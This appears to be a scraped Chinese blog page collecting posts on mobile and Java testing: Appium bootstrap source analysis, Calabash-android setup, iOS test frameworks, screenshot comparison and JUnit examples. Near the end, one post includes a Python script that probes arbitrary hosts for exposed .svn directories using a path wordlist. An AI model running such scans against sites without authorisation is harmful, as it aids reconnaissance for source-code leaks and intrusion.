getErrorResult("Unable to get text without an element."); } } } |
关键代码就是里面通过AndroidCommand的getElement方法:
解析传进来的AndroidCommand实例保存的pc端过来的json字串,找到’params‘项的子项’elementId'
通过这个获得的id去控件哈希表(请查看《Appium Android Bootstrap源码分析之控件AndroidElement》)中找到目标AndroidElement控件对象
然后调用获得的AndroidElement控件对象的getText方法:
最终通过调用AndroidElement控件成员UiObject控件对象的getText方法取得控件文本信息
4. 小结
bootstrap接收到appium从pc端发送过来的json格式的键值对字串有多个项:
cmd: 这是一个action还是一个shutdown
action:如果是一个action的话,那么是什么action,比如click
params:拥有其他的一些子项,比如指定操作控件在AndroidElementHash维护的控件哈希表的控件键值的'elementId'
在收到这个json格式命令字串后:
AndroidCommandExecutor会调用AndroidCommand去解析出对应的action
然后把action去map到对应的真实命令处理方法CommandHandler的实现子类对象中
然后调用对应的对象的execute方法来执行命令
相关文章:
Appium Android Bootstrap源码分析之简介
Appium Android Bootstrap之控件AndroidElement
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
FlipTest是专为iOS设计的
移动应用A/B测试框架,通过它,开发者可以无需重新向App Store提交应用或重构代码,只需添加一行代码,即可直接在iOS应用上进行A/B测试。对移动应用做 A/B
测试是非常难的,而 FlipTest 可以帮你简化这个过程。
对于想要追求UI极致的开发者而言,FlipTest绝对是最合适的
测试框架。FlipTest会为应用选择最恰当的用户界面,还会基于外观、可用性等众多因素返还测试结果,从而帮助开发者彻底解决UI问题。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
Frank也是一款深受开发者喜爱的iOS应用测试框架,该框架可以模拟用户操作对应用程序进行黑盒测试,并使用Cucumber作为自然语言来编写测试用例。此外,Frank还会对应用测试操作进行记录,以帮助开发者进行测试回顾。
一、基本介绍
Frank是ios开发环境下一款实现自动测试的工具。
Xcode环境下开发完成后,通过Frank实现结构化的测试用例,其底层语言为
Ruby。作为一款开源的iOS测试工具,在国外已经有广泛的应用。但是国内相关资料却比较少。其最大的优点是允许我们用熟悉的自然语言实现实际的操作逻辑。
一般而言,测试文件由一个.feature文件和一个.rb文件组成。.feature文件包含的是测试操作的自然语言描述部分,内部可以包含多个测试用例,以标签(@tagname)的形式唯一标识,每个用例的首行必须有Scenario: some description;.rb文件则是ruby实现逻辑,通过正则表达式匹配.feature文件中的每一句自然语言,然后执行相应的逻辑操作,最终实现自动测试的目的。
二、安装
1. Terminal 输入sudo gem install frank-cucumber,下载并安装Frank
2. Terminal 进入工程所在路径,工程根目录
3. 输入:frank-skeleton,会在工程根目录新建Frank文件夹
4. 返回Xcode界面,右键Targets下的APP,选择复制,Duplicate only
5. 双击APPname copy,更改副本名,例如 Appname Frankified
6. 右击APP,Add Files to Appname……
7. 勾选副本,其余取消选定。选择新建的Frank文件夹,Add.
8. 选择APP,中间部分Build Phases选项卡,Link Binary With LibrariesàCFNetwork.framework,Add.
9. 依旧中间部分,选择Build Settings选项卡,Other Linker Flags,双击,添加“-all_load”和“ObjC”
10. 左上角,Scheme Selector,在RUN和STOP按钮的右边,选择Appname copy-IPHONE
11. 浏览器中打开http://localhost:37265,可以在浏览器中看到植入Frank的应用
我在添加了两个flag之后老是报错,尝试了N种方法之后索性全部删掉,结果就可以了,无语
三、基本步骤
1. terminal 切换到Frank文件夹所在目录
2. frank launch, 打开simulator,开始运行(默认是用IPHONE simulator,要用IPAD simulator时,需要如下命令行,添加参数:frank launch --idiom ipad)
3. cucumber Frank/features/my_first.feature --tags @tagname (注意tags前面两个‘-’)PS:如果没有tag则自动运行文件中所有case
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
Kiwi是一个适用于iOS开发的行为驱动开发(BDD)库,因其接口简单而高效,深受开发者的欢迎,也因此,成为了许多开发新手的首选测试平台。和大多数iOS测试框架一样,Kiwi使用Objective-C语言编写,因此对于iOS开发者而言,绝对称得上是最佳测试拍档。 示例代码:
describe(@"Team", ^{ context(@"when newly created", ^{ it(@"should have a name", ^{ id team = [Team team]; [[team.name should] equal:@"Black Hawks"]; }); it(@"should have 11 players", ^{ id team = [Team team]; [[[team should] have:11] players]; }); }); }); |
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
通过AppGrader,开发者可以将自己所开发的应用与其他同类应用就图形、功能及其他方面进行比较,从而对应用进行改善。据悉,继AppGrader for Android之后,uTest还将推出AppGrader for iOS。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
和Kiwi一样,Cedar也是一款BDD风格的Objective-C测试框架。它不仅适用于iOS和OS X代码库,而且在其他环境下也可以使用。
Kiwi、Specta、Expecta以及Cedar都可以通过CocoaPods添加到你的项目中。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
通过上一篇
文章《
Appium Android Bootstrap源码分析之简介》我们对bootstrap的定义以及其在appium和uiautomator处于一个什么样的位置有了一个初步的了解,那么按照正常的写书的思路,下一个章节应该就要去看bootstrap是如何建立socket来获取数据然后怎样进行处理的了。但本人觉得这样子做并不会太好,因为到时整篇文章会变得非常的冗长,因为你在编写的过程中碰到不认识的类又要跳入进去进行说明分析。这里我觉得应该尝试吸取著名的《重构》这本书的建议:一个方法的代码不要写得太长,不然可读性会很差,尽量把其分解成不同的函数。那我们这里就是用类似的思想,不要尝试在一个文章中把所有的事情都做完,而是尝试先把关键的类给描述清楚,最后才去把这些类通过一个实例分析给串起来呈现给读者,这样大家就不会因为一个文章太长影响可读性而放弃往下
学习了。
那么我们这里为什么先说bootstrap对控件的处理,而非刚才提到的socket相关的socket服务器的建立呢?我是这样子看待的,大家看到本人这篇文章的时候,很有可能之前已经了解过本人针对uiautomator源码分析那个系列的文章了,或者已经有uiautomator的相关知识,所以脑袋里会比较迫切的想知道究竟appium是怎么运用了uiautomator的,那么在appium中于这个问题最贴切的就是appium在服务器端是怎么使用了uiautomator的控件的。
这里我们主要会分析两个类:
AndroidElement:代表了bootstrap持有的一个ui界面的控件的类,它拥有一个UiObject成员对象和一个代表其在下面的哈希表的键值的String类型成员变量id
AndroidElementsHash:持有了一个包含所有bootstrap(也就是appium)曾经见到过的(也就是脚本代码中findElement方法找到过的)控件的哈希表,它的key就是AndroidElement中的id,每当appium通过findElement找到一个新控件这个id就会+1,Appium的pc端和bootstrap端都会持有这个控件的id键值,当需要调用一个控件的方法时就需要把代表这个控件的id键值传过来让bootstrap可以从这个哈希表找到对应的控件
1. AndroidElement和UiObject的组合关系
从上面的描述我们可以知道,AndroidElement这个类里面拥有一个UiObject这个变量:
public class AndroidElement {
private final UiObject el;
private String id;
...
}
大家都知道UiObject其实就是UiAutomator里面代表一个控件的类,通过它就能够对控件进行操作(当然最终还是通过UiAutomation框架). AnroidElement就是通过它来跟UiAutomator发生关系的。我们可以看到下面的AndroidElement的点击click方法其实就是很干脆的调用了UiObject的click方法:
public boolean click() throws UiObjectNotFoundException {
return el.click();
}
当然这里除了click还有很多控件相关的操作,比如dragTo,getText,longClick等,但无一例外,都是通过UiObject来实现的,这里就不一一列举了。
2. 脚本的WebElement和Bootstrap的AndroidElement的映射关系
我们在脚本上对控件的认识就是一个WebElement:
WebElement addNote = driver.findElementByAndroidUIAutomator("new UiSelector().text(\"Add note\")");
而在Bootstrap中一个对象就是一个AndroidElement. 那么它们是怎么映射到一起的呢?我们其实可以先看如下的代码:
WebElement addNote = driver.findElementByAndroidUIAutomator("new UiSelector().text(\"Add note\")");
addNote.getText();
addNote.click();
做的事情就是获得Notes这个app的菜单,然后调用控件的getText来获得‘Add note'控件的文本信息,以及通过控件的click方法来点击该控件。那么我们看下调试信息是怎样的:

AndroidElementHash的这个getElement命令要做的事情就是针对这两点来根据不同情况获得目标控件
/** * Return an elements child given the key (context id), or uses the selector * to get the element. * * @param sel * @param key * Element id. * @return {@link AndroidElement} * @throws ElementNotFoundException */ public AndroidElement getElement(final UiSelector sel, final String key) throws ElementNotFoundException { AndroidElement baseEl; baseEl = elements.get(key); UiObject el; if (baseEl == null) { el = new UiObject(sel); } else { try { el = baseEl.getChild(sel); } catch (final UiObjectNotFoundException e) { throw new ElementNotFoundException(); } } if (el.exists()) { return addElement(el); } else { throw new ElementNotFoundException(); } } |
如果是第1种情况就直接通过选择子构建UiObject对象,然后通过addElement把UiObject对象转换成AndroidElement对象保存到控件哈希表
如果是第2种情况就先根据appium传过来的控件哈希表键值获得父控件,再通过子控件的选择子在父控件的基础上查找到目标UiObject控件,最后跟上面一样把该控件通过上面的addElement把UiObject控件转换成AndroidElement控件对象保存到控件哈希表
4. 求证
上面有提过,如果pc端的脚本执行对同一个控件的两次findElement会创建两个不同id的AndroidElement并存放到控件哈希表中,那么为什么appium的团队没有做一个增强,增加一个keyMap的方法(算法)和一些额外的信息来让同一个控件使用不同的key的时候对应的还是同一个AndroidElement控件呢?毕竟这才是哈希表实用的特性之一了,不然你直接用一个Dictionary不就完事了?网上说了几点hashtable和dictionary的差别,如多线程环境最好使用哈希表而非字典等,但在bootstrap这个控件哈希表的情况下我不是很信服这些说法,有谁清楚的还劳烦指点一二了
这里至于为什么appium不去提供额外的key信息并且实现keyMap算法,我个人倒是认为有如下原因:
有谁这么无聊在同一个测试方法中对同一个控件查找两次?
如果同一个控件运用不同的选择子查找两次的话,因为最终底层的UiObject的成员变量UiSelector mSelector不一样,所以确实可以认为是不同的控件
但以下两个如果用同样的UiSelector选择子来查找控件的情况我就解析不了了,毕竟在我看来bootstrap这边应该把它们看成是同一个对象的:
同一个脚本不同的方法中分别对同一控件用同样的UiSelelctor选择子进行查找呢?
不同脚本中呢?
这些也许在今后深入了解中得到解决,但看家如果知道的,还望不吝赐教
5. 小结
最后我们对bootstrap的控件相关知识点做一个总结
AndroidElement的一个实例代表了一个bootstrap的控件
AndroidElement控件的成员变量UiObject el代表了uiautomator框架中的一个真实窗口控件,通过它就可以直接透过uiautomator框架对控件进行实质性操作
pc端的WebElement元素和Bootstrap的AndroidElement控件是通过AndroidElement控件的String id进行映射关联的
AndroidElementHash类维护了一个以AndroidElement的id为键值,以AndroidElement的实例为value的全局唯一哈希表,pc端想要获得一个控件的时候会先从这个哈希表查找,如果没有了再创建新的AndroidElement控件并加入到该哈希表中,所以该哈希表中维护的是一个当前已经使用过的控件
相关文章:
Appium Android Bootstrap源码分析之简介
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
KIF的全称是Keep It Functional,来自Square,是一款专为iOS设计的移动应用测试框架。由于KIF是使用Objective-C语言编写的,因此,对于iOS开发者而言,用起来要更得心应手,可以称得上是一款非常值得收藏的iOS测试利器。 KIF最酷的地方是它是一个开源的项目,且有许多新功能还在不断开发中。例如下一个版本将会提供截屏的功能并且能够保存下来。这意味着当你跑完测试之后,可以在你空闲时通过截图来查看整个过程中的关键点。难道这不是比鼠标移动上去并用肉眼观察KIF点击和拖动整个过程好上千倍万倍么?KIF变得越来越好了,所以
学习如何使用它,对于自己来说是一个很好的投资。
由于KIF测试用例是继承了OCUnit,并使用了标准的Xcode5测试框架,你可以使用持续集成来跑这个测试。当你在忙着别的事情的时候,就拥有了一个能够像人的手指一样准点触控的机器人去测试你的应用程序。太棒了!
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
它有:
calabash-android
calabash-ios
主页: http://calabash.sh
Calabash-android介绍
Calabash-android 是支持 android 的 UI
自动化测试框架,PC 端使用了 cucumber 框架,通过 http 和 json 与模拟器和真机上安装的测试 apk 通信,测试 apk 调用 Robotium 的方法来进行 UI 自动化测试,支持 webview 操作。
Calabash-android 架构图
Features —— 这里的 feature 就是 cucumber 的 feature,用来描述 user stories 。
Step Definitions —— Calabash Android 事先已经定义了一些通用的 step。你可以根据自己的需求,定义更加复杂的步骤。
Your app —— 测试之前,你不必对你的应用修改。(这里其实是有问题,后面我们会说到。)
Instrumentation
Test Server —— 这是一个应用,在运行测试的时候会被安装到设备中去。 这个应用是基于 Android SDK 里的 ActivityInstrumentationTestCase2。它是 Calabash Android 框架的一部分。Robotium 就集成在这个应用里。
Calabash-android 环境搭建
rvm
rbenv
RubyInstaller.org for windows
Android 开发环境
JAVA
Android SDK
Ant
指定 JAVA 环境变量, Android SDK 环境变量(ANDROID_HOME), Ant 加入到 PATH 中去。
安装 Calabash-android
gem install calabash-android
sudo gem install calabash-android # 如果权限不够用这个。
如有疑问,请参考: https://github.com/calabash/calabash-android/blob/master/documentation/installation.md
创建 calabash-android 的骨架
calabash-android gen
会生成如下的目录结构:
? calabash tree
.
features
|_support
| |_app_installation_hooks.rb
| |_app_life_cycle_hooks.rb
| |_env.rb
|_step_definitions
| |_calabash_steps.rb
|_my_first.feature
写测试用例
像一般的 cucumber 测试一样,我们只要在 feature 文件里添加测试用例即可。比如我们测试 ContactManager.apk (android sdk sample 里面的, Appium 也用这个 apk)。
我们想实现,
打开这个应用
点击 Add Contact 按钮
添加 Contact Name 为 hello
添加 Contact Phone 为 13817861875
添加 Contact Email 为 hengwen@hotmail.com
保存
所以我们的 feature 应该是这样的:
Feature: Login feature Scenario: As a valid user I can log into my app When I press "Add Contact"
Then I see "Target Account"
Then I enter "hello" into input field number 1 Then I enter "13817861875" into input field number 2 Then I enter "hengwen@hotmail.com" into input field number 3 When I press "Save"
Then I wait for 1 second Then I toggle checkbox number 1 Then I see "hello"
这里 input field number 就针对了 ContactAdder Activity 中输入框。我现在这样写其实不太友好,比较好的方式是进行再次封装,对 DSL 撰写者透明。比如:
When I enter "hello" as "Contact Name" step_definition When (/^I enter "([^\"]*)" as "([^\"]*)"$/) do | text, target | index = case target when "Contact Name": 1 ... end steps %{ Then I enter #{text} into input field number #{index} }end |
这样 feature 可读性会强一点。
运行 feature
在运行之前,我们对 apk 还是得处理下,否则会遇到一些问题。
App did not start (RuntimeError)
因为calabash-android的client和test server需要通信,所以要在 AndroidManifest.xml 中添加权限:
<uses-permission android:name="android.permission.INTERNET" />
ContacterManager 代码本身的问题
由于 ContacerManager 运行时候,需要你一定要有一个账户,如果没有账户 Save 的时候会出错。为了便于运行,我们要修改下。
源代码地址在 $ANDROID_HOME/samples/android-19/legacy/ContactManager,大家自己去找。
需要修改 com.example.android.contactmanager.ContactAdder 类里面的 createContactEntry 方法,我们需要对 mSelectedAccount 进行判断, 修改地方如下:
// Prepare contact creation request // // Note: We use RawContacts because this data must be associated with a particular account. // The system will aggregate this with any other data for this contact and create a // coresponding entry in the ContactsContract.Contacts provider for us. ArrayList<ContentProviderOperation> ops = new ArrayList<ContentProviderOperation>(); if(mSelectedAccount != null ) { ops.add(ContentProviderOperation.newInsert(ContactsContract.RawContacts.CONTENT_URI) .withValue(ContactsContract.RawContacts.ACCOUNT_TYPE, mSelectedAccount.getType()) .withValue(ContactsContract.RawContacts.ACCOUNT_NAME, mSelectedAccount.getName()) .build()); } else { ops.add(ContentProviderOperation.newInsert(ContactsContract.RawContacts.CONTENT_URI) .withValue(ContactsContract.RawContacts.ACCOUNT_TYPE, null) .withValue(ContactsContract.RawContacts.ACCOUNT_NAME, null) .build()); }.... if (mSelectedAccount != null) { // Ask the Contact provider to create a new contact Log.i(TAG,"Selected account: " + mSelectedAccount.getName() + " (" + mSelectedAccount.getType() + ")"); } else { Log.i(TAG,"No selected account"); } |
代码修改好之后,导出 apk 文件。
运行很简单:
calabash-android run <apk>
如果遇到签名问题,请用: calabash-android resign apk。
可以看看我运行的情况:
? calabash calabash-android run ContactManager.apk Feature: Login feature Scenario: As a valid user I can log into my app # features/my_first.feature:33135 KB/s (556639 bytes in 0.173s)3315 KB/s (26234 bytes in 0.007s) When I press "Add Contact" # calabash-android-0.4.21/lib/calabash-android/steps/press_button_steps.rb:17 Then I see "Target Account" # calabash-android-0.4.21/lib/calabash-android/steps/assert_steps.rb:5 Then I enter "hello" into input field number 1 # calabash-android-0.4.21/lib/calabash-android/steps/enter_text_steps.rb:5 Then I enter "13817861875" into input field number 2 # calabash-android-0.4.21/lib/calabash-android/steps/enter_text_steps.rb:5 Then I enter "hengwen@hotmail.com" into input field number 3 # calabash-android-0.4.21/lib/calabash-android/steps/enter_text_steps.rb:5 When I press "Save" # calabash-android-0.4.21/lib/calabash-android/steps/press_button_steps.rb:17 Then I wait for 1 second # calabash-android-0.4.21/lib/calabash-android/steps/progress_steps.rb:18 Then I toggle checkbox number 1 # calabash-android-0.4.21/lib/calabash-android/steps/check_box_steps.rb:1 Then I see "hello" # calabash-android-0.4.21/lib/calabash-android/steps/assert_steps.rb:51 scenario (1 passed)9 steps (9 passed)0m28.304s All pass! |
大家看到 gif 是 failed,是因为在模拟器上运行的。而上面全部通过的是我在海信手机上运行的。环境不一样,略有差异。
总结
本文是对 calabash-android 的一个简单介绍,做的是抛砖引玉的活。移动测试框架并非 Appium 一家,TesterHome 希望其他框架的话题也能热火起来。watch and learn!
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
摘要: Appium Server拥有两个主要的功能: 它是个http服务器,它专门接收从客户端通过基于http的REST协议发送过来的命令 他是bootstrap客户端:它接收到客户端的命令后,需要想办法把这些命令发送给目标安卓机器的bootstrap来驱动uiatuomator来做事情 通过上一篇文章《Appium Server 源码分析之启动运行Express http服务器》我们分...
阅读全文
如果你的目标测试app有很多imageview组成的话,这个时候monkeyrunner的截图比较功能就体现出来了。而其他几个流行的框架如Robotium,UIAutomator以及
Appium都提供了截图,但少了两个功能:
获取子图
图片比较
既然
Google开发的MonkeyRunner能盛行这么久,且它体功能的结果验证功能只有截屏比较,那么必然有它的道理,有它存在的价值,所以我们很有必要在需要的情况下把它相应的功能给移植到其他框架上面上来。
经过本人前面
文章描述的几个框架的源码的研究(robotium还没有做),大家可以知道MonkeyRunner是跑在PC端的,只有在需要发送相应的命令事件时才会驱动目标机器的monkey或者
shell等。比如获取图片是从目标机器的buffer设备得到,但是比较图片和获取子图是从客户PC端做的。
这里Appium工作的方式非常的类似,因为它也是在客户端跑,但需要注入事件发送命令时还是通过目标机器段的bootstrap来驱动uiatuomator来完成的,所以要把MonkeyRunner的获取子图已经图片比较的功能移植过来是非常容易的事情。
但UiAutomator就是另外一回事了,因为它完全是在目标机器那边跑的,所以你的代码必须要android那边支持,所以本人在移植到UiAutomator上面就碰到了问题,这里先给出Appium 上面的移植,以方便大家的使用,至于UiAutomator和Robotium的,今后本人会酌情考虑是否提供给大家。
还有就是这个移植过来的代码没有经过优化的,比如失败是否保存图片以待今后查看等。大家可以基于这个基础实现满足自己要求的功能
1. 移植代码
移植代码放在一个Util.java了工具类中:
public static boolean sameAs(BufferedImage myImage,BufferedImage otherImage, double percent) { //BufferedImage otherImage = other.getBufferedImage(); //BufferedImage myImage = getBufferedImage(); if (otherImage.getWidth() != myImage.getWidth()) { return false; } if (otherImage.getHeight() != myImage.getHeight()) { return false; } int[] otherPixel = new int[1]; int[] myPixel = new int[1]; int width = myImage.getWidth(); int height = myImage.getHeight(); int numDiffPixels = 0; for (int y = 0; y < height; y++) { for (int x = 0; x < width; x++) { if (myImage.getRGB(x, y) != otherImage.getRGB(x, y)) { numDiffPixels++; } } } double numberPixels = height * width; double diffPercent = numDiffPixels / numberPixels; return percent <= 1.0D - diffPercent; } public static BufferedImage getSubImage(BufferedImage image,int x, int y, int w, int h) { return image.getSubimage(x, y, w, h); } public static BufferedImage getImageFromFile(File f) { BufferedImage img = null; try { img = ImageIO.read(f); } catch (IOException e) { //if failed, then copy it to local path for later check:TBD //FileUtils.copyFile(f, new File(p1)); e.printStackTrace(); System.exit(1); } return img; } |
这里就不多描述了,基本上就是基于MonkeyRunner做轻微的修改,所以叫做移植。而UiAutomator就可能需要大改动,要重现实现了。
2. 客户端调用代码举例
packagesample.demo.AppiumDemo; importstaticorg.junit.Assert.*; importjava.awt.image.BufferedImage; importjava.io.File; importjava.io.IOException; importjava.net.URL; importjavax.imageio.ImageIO; importlibs.Util; importio.appium.java_client.android.AndroidDriver; importorg.apache.commons.io.FileUtils; importorg.junit.After; importorg.junit.Before; importorg.junit.Test; importorg.openqa.selenium.By; importorg.openqa.selenium.OutputType; importorg.openqa.selenium.WebElement; importorg.openqa.selenium.remote.DesiredCapabilities; publicclassCompareScreenShots{ privateAndroidDriverdriver; @Before publicvoidsetUp()throwsException{ DesiredCapabilitiescap=newDesiredCapabilities(); cap.setCapability("deviceName","Android"); cap.setCapability("appPackage","com.example.android.notepad"); cap.setCapability("appActivity",".NotesList"); driver=newAndroidDriver(newURL("http://127.0.0.1:4723/wd/hub"),cap); } @After publicvoidtearDown()throwsException{ driver.quit(); } @Test publicvoidcompareScreenAndSubScreen()throwsInterruptedException,IOException{ Thread.sleep(2000); WebElementel=driver.findElement(By.className("android.widget.ListView")).findElement(By.name("Note1")); el.click(); Thread.sleep(1000); Stringp1="C:/1"; Stringp2="C:/2"; Filef2=newFile(p2); Filef1=driver.getScreenshotAs(OutputType.FILE); FileUtils.copyFile(f1,newFile(p1)); BufferedImageimg1=Util.getImageFromFile(f1); f2=driver.getScreenshotAs(OutputType.FILE); FileUtils.copyFile(f2,newFile(p2)); BufferedImageimg2=Util.getImageFromFile(f2); Booleansame=Util.sameAs(img1,img2,0.9); assertTrue(same); BufferedImagesubImg1=Util.getSubImage(img1,6,39,474,38); BufferedImagesubImg2=Util.getSubImage(img1,6,39,474,38); same=Util.sameAs(subImg1,subImg2,1); Filef3=newFile("c:/sub-1.png"); ImageIO.write(subImg1,"PNG",f3); Filef4=newFile("c:/sub-2.png"); ImageIO.write(subImg1,"PNG",f4); } } |
也不多解析了,没有什么特别的东西。
大家用得上的就支持下就好了...
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
Robolectric 是一款Android单元测试框架,示例代码:
@RunWith(RobolectricTestRunner.class) public class MyActivityTest { @Test public void clickingButton_shouldChangeResultsViewText() throws Exception { Activity activity = Robolectric.buildActivity(MyActivity.class).create().get(); Button pressMeButton = (Button) activity.findViewById(R.id.press_me_button); TextView results = (TextView) activity.findViewById(R.id.results_text_view); pressMeButton.performClick(); String resultsText = results.getText().toString(); assertThat(resultsText, equalTo("Testing Android Rocks!")); } } |
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
我们也可以定制自己的运行器,所有的运行器都继承自org.junit.runner.Runner
还可以使用org.junit.runer.RunWith注解 为每个测试类指定使用具体的运行器
一般情况下,默认测试运行器可以应对绝大多数的单元测试要求
当使用JUnit提供的一些高级特性,或者针对特殊需求定制JUnit测试方式时
显式的声明测试运行就必不可少了
JUnit4.x测试套件的创建步骤
① 创建一个空类作为测试套件的入口
② 使用org.junit.runner.RunWith 和org.junit.runners.Suite.SuiteClasses注解 修饰该空类
③ 将org.junit.runners.Suite 作为参数传入RunWith注解,即使用套件运行器执行此类
④ 将需要放入此测试套件的测试类组成数组,作为SuiteClasses注解的参数
⑤ 保证这个空类使用public 修饰,而且存在公开的不带有任何参数的构造函数
下面是JUnit4.x中创建测试套件类的示例代码
package com.jadyer.junit4; import org.junit.runner.RunWith; import org.junit.runners.Suite; import org.junit.runners.Suite.SuiteClasses; /** * JUnit4.x测试套件的举例 * @see 下面的CalculatorTest.class和ParameterTest.class均为我们自己编写的JUnit4单元测试类 */ @RunWith(Suite.class) @SuiteClasses({CalculatorTest.class, ParameterTest.class}) public class TestAll {} 下面是JUnit3.8中创建测试套件类的示例代码 package com.jadyer.junit3; import junit.framework.Test; import junit.framework.TestCase; import junit.framework.TestSuite; /** * JUnit3.8中批量运行所有的测试类。。直接在该类上Run As JUnit Test即可 * @see 这里就用到了设计模式中典型的组合模式,即将不同的东西组合起来 * @see 组合之后的东西,即可以包含本身,又可以包含组成它的某一部分 * @see TestSuite本身是由TestCase来组成的,那么TestSuite里面就可以包含TestCase * @see 同时TestSuite里面还可以继续包含TestSuite,形成一种递归的关系 * @see 这里就体现出来了,所以这是一种非常非常好的设计模式,一种好的策略 */ public class TestAll extends TestCase { //方法名固定的,必须为public static Test suite() public static Test suite() { //TestSuite类实现了Test接口 TestSuite suite = new TestSuite(); //这里传递的是测试类的Class对象。该方法还可以接收TestSuite类型对象 suite.addTestSuite(CalculatorTest.class); suite.addTestSuite(MyStackTest.class); return suite; } } |
JUnit4.X的参数化测试
为保证单元测试的严谨性,通常会模拟不同的测试数据来测试方法的处理能力
为此我们需要编写大量的单元测试的方法,可是这些测试方法都是大同小异的
它们的代码结构都是相同的,不同的仅仅是测试数据和期望值
这时可以使用JUnit4的参数化测试,提取测试方法中相同代码 ,提高代码重用度
而JUnit3.8对于此类问题,并没有很好的解决方法,JUnit4.x弥补了JUnit3.8的不足
参数化测试的要点
① 准备使用参数化测试的测试类必须由org.junit.runners.Parameterized 运行器修饰
② 准备数据。数据的准备需要在一个方法中进行,该方法需要满足的要求如下
1) 该方法必须由org.junit.runners.Parameterized.Parameters注解 修饰
2) 该方法必须为返回值是java.util.Collection 类型的public static方法
3) 该方法没有参数 ,方法名可随意 。并且该方法是在该类实例化之前执行的
③ 为测试类声明几个变量 ,分别用于存放期望值和测试所用的数据
④ 为测试类声明一个带有参数的公共构造函数 ,并在其中为③ 中声明的变量赋值
⑤ 编写测试方法,使用定义的变量作为参数进行测试
参数化测试的缺点
一般来说,在一个类里面只执行一个测试方法。因为所准备的数据是无法共用的
这就要求,所要测试的方法是大数据量的方法,所以才有必要写一个参数化测试
而在实际开发中,参数化测试用到的并不是特别多
下面是JUnit4.x中参数化测试的示例代码
首先是Calculator.java
package com.jadyer.junit4; /** * 数学计算-->加法 */ public class Calculator { public int add(int a, int b) { return a + b; } } |
然后是JUnit4.x的参数化测试类ParameterTest.java
package com.jadyer.junit4; import static org.junit.Assert.assertEquals; //静态导入 import java.util.Arrays; import java.util.Collection; import org.junit.Test; import org.junit.runner.RunWith; import org.junit.runners.Parameterized; import org.junit.runners.Parameterized.Parameters; import com.jadyer.junit4.Calculator; /** * JUnit4的参数化测试 */ @RunWith(Parameterized.class) public class ParameterTest { private int expected; private int input11; private int input22; public ParameterTest(int expected, int input11, int input22){ this.expected = expected; this.input11 = input11; this.input22 = input22; } @Parameters public static Collection prepareData(){ //该二维数组的类型必须是Object类型的 //该二维数组中的数据是为测试Calculator中的add()方法而准备的 //该二维数组中的每一个元素中的数据都对应着构造方法ParameterTest()中的参数的位置 //所以依据构造方法的参数位置判断,该二维数组中的第一个元素里面的第一个数据等于后两个数据的和 //有关这种具体的使用规则,请参考JUnit4的API文档中的org.junit.runners.Parameterized类的说明 Object[][] object = {{3,1,2}, {0,0,0}, {-4,-1,-3}, {6,-3,9}}; return Arrays.asList(object); } @Test public void testAdd(){ Calculator cal = new Calculator(); assertEquals(expected, cal.add(input11, input22)); } } /********************【该测试的执行流程】************************************************************************/ //1..首先会执行prepareData()方法,将准备好的数据作为一个Collection返回 //2..接下来根据准备好的数据调用构造方法。Collection中有几个元素,该构造方法就会被调用几次 // 我们这里Collection中有4个元素,所以ParameterTest()构造方法会被调用4次,于是会产生4个该测试类的对象 // 对于每一个测试类的对象,都会去执行testAdd()方法 // 而Collection中的数据是由JUnit传给ParameterTest(int expected, int input11, int input22)构造方法的 // 于是testAdd()用到的三个私有参数,就被ParameterTest()构造方法设置好值了,而它们三个的值就来自于Collection /************************************************************************************************************/ |
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
快放假了,比较闲,写了个svn信息泄漏的探测工具,严格意义上说和wwwscan功能差不多,判断是否存在/.svn/等目录,贴上代码:
#coding:utf-8 import sys import httplib2 if len(sys.argv)<2: print 'Usag:'+"svnscan.py"+" host" sys.exit() #判断输入url是否是http开头 if sys.argv[1].startswith('http://'): host=sys.argv[1] else: host="http://"+sys.argv[1] #访问一个不存在的目录,将返回的status和content-length做为特征 status='' contentLen='' http=httplib2.Http() dirconurl=host+'/nodirinthiswebanx4dm1n/' dirresponse=http.request(dirconurl,'GET') status=dirresponse[0].status contentLen=dirresponse[0].get('content-length') #字典中保存svn的常见目录,逐个访问和特征status、content-length进行比对 f=open(r'e:\svnpath.txt','r') pathlist=f.readlines() def svnscan(subpath): for svnpath in pathlist: svnurl=host+svnpath.strip('\r\n') response=http.request(svnurl,'GET') if response[0].status!=status and response[0].get('content-length')!=contentLen: print "vuln:"+svnurl if __name__=='__main__': svnscan(host) f.close() |
svnpath.txt文件中保存的常见的svn版本控制的目录路径等,借鉴了某大婶的思路,根据返回的状态码、content-length跟一个不存在的目录返回的状态码、content-length进行比对,主要目的是确保判断的准确性,因为有些站点可能会有404提示页等等。
目前只能想到的是存在svn目录,且权限设置不严格的,所以这个程序应该是不能准确判断是否存在漏洞,只能探测是否存在svn的目录。
不知道还有其它的办法来确认一个站点是否存在svn目录?目录浏览返回的状态应该也是200?还是有另外的状态码?
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
最近再做一个python的小程序,主要功能是实现Acuenetix Web Vulnerability Scanner的自动化扫描,批量对一些目标进行扫描,然后对扫描结果写入
